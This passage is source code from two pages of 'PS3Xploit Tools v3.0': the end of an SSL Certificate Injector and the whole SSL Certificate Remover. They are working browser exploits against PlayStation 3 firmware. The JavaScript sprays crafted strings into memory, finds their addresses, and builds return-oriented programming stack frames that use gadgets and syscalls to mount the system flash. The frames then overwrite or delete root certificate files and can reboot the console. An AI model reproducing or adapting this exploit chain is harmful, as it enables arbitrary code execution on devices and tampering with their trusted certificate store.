		var search_base=0x80200000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=2*mbytes;
		total_loops++;
		
		// Overwrite filename and destination path here
		template_1_file_usb='/'+getdestFile();
		template_1_file_blind='/dev_blind/data/cert'+template_1_file_usb;
		
		xtra_data=flash_partition.convert()
		+filesystem.convert()
		+mount_path.convert()
		+getPath(template_1_file_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+template_1_file_blind.convert()
		+make_dummy_xtra2()
		+fill_by_16bytes(0x70,dbyte00)
		+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41)+callsub(gadget12_addr,2,0,0,0,0,0,0,0,0,0x80)+syscall(sc_sm_shutdown,hard_reboot,0,0,0,0,0,0,0)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		flash_partition_addr=xtra_data_addr;
		fs_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		mount_path_addr=fs_addr+filesystem.convertedSize();
		
		template_1_file_usb_addr=mount_path_addr+mount_path.convertedSize();
		template_1_file_usbfd_addr=template_1_file_usb_addr+getPath(template_1_file_usb).convertedSize();
		template_1_file_usb_readlen_addr=template_1_file_usbfd_addr+word_size;
		
		template_1_file_blind_addr=template_1_file_usb_readlen_addr+dword_size;
		template_1_file_blindfd_addr=template_1_file_blind_addr+template_1_file_blind.convertedSize();
		template_1_file_blind_writelen_addr=template_1_file_blindfd_addr+word_size;
		store_idx_arr1[0]=(template_1_file_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		null_addr=template_1_file_blind_writelen_addr+dword_size+make_dummy_null_padding2()+dword_size;
		
		store_idx_arr2[0]=(null_addr-flash_partition_addr+0xC)/2;
		stat_addr=null_addr+dword_size*0x3;
		reboot_sf_addr=stat_addr+dword_size*0xB;
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+syscall(sc_fs_umount,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+copy_file_overwrite(template_1_file_usb_addr,template_1_file_blind_addr,template_1_file_usbfd_addr,template_1_file_blindfd_addr,template_1_file_buf_addr,template_1_file_usb_readlen_addr,template_1_file_blind_writelen_addr,stat_addr,null_addr,null_addr+0x8)
		+syscall(sc_fs_unmount,mount_path_addr,0,0,0,0,0,0,0)
		+optional_reboot1(reboot_sf_addr,template_1_file_blind_writelen_addr)
		+stack_frame_exit();
		//############################ End stack frame ###############################################################		
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,dbyte41)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x2000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x800,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x800,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>SSL Certificate Injector initialized successfully.</font></b></h1><h3><b><span style='color:#000000;'>You can now inject your new certificate.</span></b></h3>");
			enable_trigger();
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"SSL Certificate Injector initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>Copying SSL Certificate File To Flash...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_1val,2000,hr+"<h1><b><font color=%22386E38%22>SSL Certificate Injector succeeded!</font></span></b></h1>",hr+"<h1><b><font color='red'>SSL Certificate Injector failed!</font></b></h1><h3><b><span style='color:#000000;'>Error copying file(s):</span></b></h3>","<h3><b><span style='color:#000000;'>"+getdestFile()+" to "+template_1_file_blind+"</span></b></h3>");
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFD097">
	<div id="headerId" style="color:#CC2010">
	<h1>PS3Xploit Tools v3.0 - SSL Certificate Injector</h1>
	<h2><span style="color:#000000">Courtesy of PS3Xploit Team</span></h2><b>esc0rtd3w </b><span style="color:#000000;"> (Debugging & Testing) <b>|</b> </span><b>habib </b><span style="color:#000000"> (Reverse Engineering & Debugging) <b>|</b> </span><b>bguerville </b><span style="color:#000000"> (ROP, Javascript & Debugging)</span><hr>
		<span style="color:#000000">Many thanks to xerpi for porting the memory leak exploit to ps3, zecoxao & Joonie for their early & renewed support, mysis for documenting vsh/lv2, SSL for his regular & precious advice, kakaroto for the PS3 IDA tools, naherwert for scetool, Rebug Team for producing/updating the only CFW adequate to develop this work & Cobra team for sharing their CobraUSB source, the psdevwiki team of course, STLcardsWS for his long standing contribution & ever constant support.<br>We also wish to thank all the ps3 community hackers/devs, past & present, who directly or indirectly helped us put this project together, you know who you are...</span><hr>
	<h3>Supports OFW and CFW CEX/DEX 4.81+ Firmware</h3>
	<p><span style="color:#000000">More details & news on</span> <a href="http://www.psx-place.com/forums/ps3xploit">http://www.psx-place.com</a></p>
	<hr></div>
	
	<b>Select Certificate Filename To Replace/Add:</b><br>
	<b><i>CA_LIST and CA01 - CA59 are default system certificates</b></i><br>
	<select name="dpath" id="combodestFile" onchange="getdestFile();" >
	<option value="CA_LIST.cer">CA_LIST.cer</option>
	<option value="CA01.cer">CA01.cer</option>
	<option value="CA02.cer">CA02.cer</option>
	<option value="CA03.cer">CA03.cer</option>
	<option value="CA04.cer">CA04.cer</option>
	<option value="CA05.cer">CA05.cer</option>
	<option value="CA06.cer">CA06.cer</option>
	<option value="CA07.cer">CA07.cer</option>
	<option value="CA08.cer">CA08.cer</option>
	<option value="CA09.cer">CA09.cer</option>
	<option value="CA10.cer">CA10.cer</option>
	<option value="CA11.cer">CA11.cer</option>
	<option value="CA12.cer">CA12.cer</option>
	<option value="CA13.cer">CA13.cer</option>
	<option value="CA14.cer">CA14.cer</option>
	<option value="CA15.cer">CA15.cer</option>
	<option value="CA16.cer">CA16.cer</option>
	<option value="CA17.cer">CA17.cer</option>
	<option value="CA18.cer">CA18.cer</option>
	<option value="CA19.cer">CA19.cer</option>
	<option value="CA20.cer">CA20.cer</option>
	<option value="CA21.cer">CA21.cer</option>
	<option value="CA22.cer">CA22.cer</option>
	<option value="CA23.cer">CA23.cer</option>
	<option value="CA24.cer">CA24.cer</option>
	<option value="CA25.cer">CA25.cer</option>
	<option value="CA26.cer">CA26.cer</option>
	<option value="CA27.cer">CA27.cer</option>
	<option value="CA28.cer">CA28.cer</option>
	<option value="CA29.cer">CA29.cer</option>
	<option value="CA30.cer">CA30.cer</option>
	<option value="CA31.cer">CA31.cer</option>
	<option value="CA32.cer">CA32.cer</option>
	<option value="CA33.cer">CA33.cer</option>
	<option value="CA34.cer">CA34.cer</option>
	<option value="CA35.cer">CA35.cer</option>
	<option value="CA36.cer">CA36.cer</option>
	<option value="CA37.cer">CA37.cer</option>
	<option value="CA38.cer">CA38.cer</option>
	<option value="CA39.cer">CA39.cer</option>
	<option value="CA40.cer">CA40.cer</option>
	<option value="CA41.cer">CA41.cer</option>
	<option value="CA42.cer">CA42.cer</option>
	<option value="CA43.cer">CA43.cer</option>
	<option value="CA44.cer">CA44.cer</option>
	<option value="CA45.cer">CA45.cer</option>
	<option value="CA46.cer">CA46.cer</option>
	<option value="CA47.cer">CA47.cer</option>
	<option value="CA48.cer">CA48.cer</option>
	<option value="CA49.cer">CA49.cer</option>
	<option value="CA50.cer">CA50.cer</option>
	<option value="CA51.cer">CA51.cer</option>
	<option value="CA52.cer">CA52.cer</option>
	<option value="CA53.cer">CA53.cer</option>
	<option value="CA54.cer">CA54.cer</option>
	<option value="CA55.cer">CA55.cer</option>
	<option value="CA56.cer">CA56.cer</option>
	<option value="CA57.cer">CA57.cer</option>
	<option value="CA58.cer">CA58.cer</option>
	<option value="CA59.cer">CA59.cer</option>
	<option value="CA60.cer">CA60.cer</option>
	<option value="CA61.cer">CA61.cer</option>
	<option value="CA62.cer">CA62.cer</option>
	<option value="CA63.cer">CA63.cer</option>
	<option value="CA64.cer">CA64.cer</option>
	<option value="CA65.cer">CA65.cer</option>
	<option value="CA66.cer">CA66.cer</option>
	<option value="CA67.cer">CA67.cer</option>
	<option value="CA68.cer">CA68.cer</option>
	<option value="CA69.cer">CA69.cer</option>
	<option value="CA70.cer">CA70.cer</option>
	<option value="CA71.cer">CA71.cer</option>
	<option value="CA72.cer">CA72.cer</option>
	<option value="CA73.cer">CA73.cer</option>
	<option value="CA74.cer">CA74.cer</option>
	<option value="CA75.cer">CA75.cer</option>
	<option value="CA76.cer">CA76.cer</option>
	<option value="CA77.cer">CA77.cer</option>
	<option value="CA78.cer">CA78.cer</option>
	<option value="CA79.cer">CA79.cer</option>
	</select>
	
	<p><span style="color:#000000"><b>Root Path</b> </span>
	<select id="combofilePath" name="fPath" size="1" onChange="selectfilePath()">
	<option id="usb_0" selected="selected" value="/dev_usb000">/dev_usb000</option><option id="usb_1" value="/dev_usb001">/dev_usb001</option><option id="usb_6" value="/dev_usb006">/dev_usb006</option><option id="xploit_extras" value="/dev_hdd0/game/PS3XPLOIT/USRDIR/extras">/dev_hdd0/game/PS3XPLOIT/USRDIR/extras</option><option id="han_toolbox" value="/dev_hdd0/game/HANTOOLBX/USRDIR/files/">/dev_hdd0/game/HANTOOLBX/USRDIR/files/</option>
	</select> | Auto-Close Browser <input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/> | Auto-Reboot <input type="checkbox" id="auto_reboot" name="areboot" onclick="autoreboot();"/>
	<span id="dex_txt" style="visibility:hidden"> | DEX mode<input type="checkbox" id="dex" name="DEX" disabled="" onclick="dex();"/></span></p>
	<p><button id="btnROP" type="button" onclick="initROP(true);" autofocus>Initialize SSL Certificate Injector</button> | 
	<button id="btnTrigger" disabled="" type="button" onclick="triggerX();">Copy SSL Certificate File To Flash</button><span id="reset" style="visibility:hidden"> | <button id="btnReset" type="button" onclick="disable_trigger();">Reset</button></span></p>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>

<file: ssl_cert_injector_remover/ssl_cert_remover.html>
<!DOCTYPE html>
<html>
<head>
<script src="ps3xploit_v30.js"></script>
<meta charset="UTF-8"> 
<title>PS3Xploit Tools v3.0 - SSL Certificate Remover</title>
<script>
function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		store_idx_arr1=new Array(1);
		store_idx_arr2=new Array(1);
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;

		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80200000;//0x80190000;//
		var search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=2*mbytes;
		total_loops++;
		
		// Overwrite filename and destination path here
		template_1_file_usb='/'+getdestFile();
		template_1_file_blind='/dev_blind/data/cert'+template_1_file_usb;
		
		xtra_data=flash_partition.convert()
		+filesystem.convert()
		+mount_path.convert()
		+getPath(template_1_file_usb).convert()
		+fill_by_4bytes(0xC,dbyte00)
		+template_1_file_blind.convert()
		+make_dummy_xtra2()
		+fill_by_16bytes(0x70,dbyte00)
		+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41)+callsub(gadget12_addr,2,0,0,0,0,0,0,0,0,0x80)+syscall(sc_sm_shutdown,hard_reboot,0,0,0,0,0,0,0)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		flash_partition_addr=xtra_data_addr;
		fs_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		mount_path_addr=fs_addr+filesystem.convertedSize();
		
		template_1_file_usb_addr=mount_path_addr+mount_path.convertedSize();
		template_1_file_usbfd_addr=template_1_file_usb_addr+getPath(template_1_file_usb).convertedSize();
		template_1_file_usb_readlen_addr=template_1_file_usbfd_addr+word_size;
		
		template_1_file_blind_addr=template_1_file_usb_readlen_addr+dword_size;
		template_1_file_blindfd_addr=template_1_file_blind_addr+template_1_file_blind.convertedSize();
		template_1_file_blind_writelen_addr=template_1_file_blindfd_addr+word_size;
		store_idx_arr1[0]=(template_1_file_blind_writelen_addr-flash_partition_addr+0x8)/2;
		
		null_addr=template_1_file_blind_writelen_addr+dword_size+make_dummy_null_padding2()+dword_size;
		
		store_idx_arr2[0]=(null_addr-flash_partition_addr+0xC)/2;
		stat_addr=null_addr+dword_size*0x3;
		reboot_sf_addr=stat_addr+dword_size*0xB;
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+syscall(sc_fs_umount,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+syscall(sc_fs_unlink,template_1_file_blind_addr,0,0,0,0,0,0,0)
		+syscall(sc_fs_unmount,mount_path_addr,0,0,0,0,0,0,0)
		//+optional_reboot1(reboot_sf_addr,template_1_file_blind_writelen_addr)
		+stack_frame_exit();
		//############################ End stack frame ###############################################################		
		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,dbyte41)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x2000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x800,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x800,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>SSL Certificate Remover initialized successfully.</font></b></h1><h3><b><span style='color:#000000;'>You can now remove the certificate.</span></b></h3>");
			enable_trigger();
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"SSL Certificate Remover initialization failed because the following exception was thrown during execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>Removing SSL Certificate File From Flash...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit,2000,hr+"<h1><b><font color=%22386E38%22>SSL Certificate Removed!</font></span></b></h1>",hr+"<h1><b><font color='red'>SSL Certificate Remover failed!</font></b></h1><h3><b><span style='color:#000000;'>Error removing file(s):</span></b></h3>","<h3><b><span style='color:#000000;'>"+template_1_file_blind+"</span></b></h3>");
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#FFD097">
	<div id="headerId" style="color:#CC2010">
	<h1>PS3Xploit Tools v3.0 - SSL Certificate Remover</h1>
	<h2><span style="color:#000000">Courtesy of PS3Xploit Team</span></h2><b>esc0rtd3w </b><span style="color:#000000;"> (Debugging & Testing) <b>|</b> </span><b>habib </b><span style="color:#000000"> (Reverse Engineering & Debugging) <b>|</b> </span><b>bguerville </b><span style="color:#000000"> (ROP, Javascript & Debugging)</span><hr>
		<span style="color:#000000">Many thanks to xerpi for porting the memory leak exploit to ps3, zecoxao & Joonie for their early & renewed support, mysis for documenting vsh/lv2, SSL for his regular & precious advice, kakaroto for the PS3 IDA tools, naherwert for scetool, Rebug Team for producing/updating the only CFW adequate to develop this work & Cobra team for sharing their CobraUSB source, the psdevwiki team of course, STLcardsWS for his long standing contribution & ever constant support.<br>We also wish to thank all the ps3 community hackers/devs, past & present, who directly or indirectly helped us put this project together, you know who you are...</span><hr>
	<h3>Supports OFW and CFW CEX/DEX 4.81+ Firmware</h3>
	<p><span style="color:#000000">More details & news on</span> <a href="http://www.psx-place.com/forums/ps3xploit">http://www.psx-place.com</a></p>
	<hr></div>
	
	<b>Select Certificate Filename:</b><br>
	<select name="dpath" id="combodestFile" onchange="getdestFile();" >
	<option value="CA60.cer">CA60.cer</option>
	<option value="CA61.cer">CA61.cer</option>
	<option value="CA62.cer">CA62.cer</option>
	<option value="CA63.cer">CA63.cer</option>
	<option value="CA64.cer">CA64.cer</option>
	<option value="CA65.cer">CA65.cer</option>
	<option value="CA66.cer">CA66.cer</option>
	<option value="CA67.cer">CA67.cer</option>
	<option value="CA68.cer">CA68.cer</option>
	<option value="CA69.cer">CA69.cer</option>
	<option value="CA70.cer">CA70.cer</option>
	<option value="CA71.cer">CA71.cer</option>
	<option value="CA72.cer">CA72.cer</option>
	<option value="CA73.cer">CA73.cer</option>
	<option value="CA74.cer">CA74.cer</option>
	<option value="CA75.cer">CA75.cer</option>
	<option value="CA76.cer">CA76.cer</option>
	<option value="CA77.cer">CA77.cer</option>
	<option value="CA78.cer">CA78.cer</option>
	<option value="CA79.cer">CA79.cer</option>
	</select>
	
	<p>Auto-Close Browser <input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/> | Auto-Reboot <input type="checkbox" id="auto_reboot" name="areboot" onclick="autoreboot();"/>
	<span id="dex_txt" style="visibility:hidden"> | DEX mode<input type="checkbox" id="dex" name="DEX" disabled="" onclick="dex();"/></span></p>
	<p><button id="btnROP" type="button" onclick="initROP(true);" autofocus>Initialize SSL Certificate Remover</button> | 
	<button id="btnTrigger" disabled="" type="button" onclick="triggerX();">Remove SSL Certificate File From Flash</button><span id="reset" style="visibility:hidden"> | <button id="btnReset" type="button" onclick="disable_trigger();">Reset</button></span></p>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<script>
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>
</file>
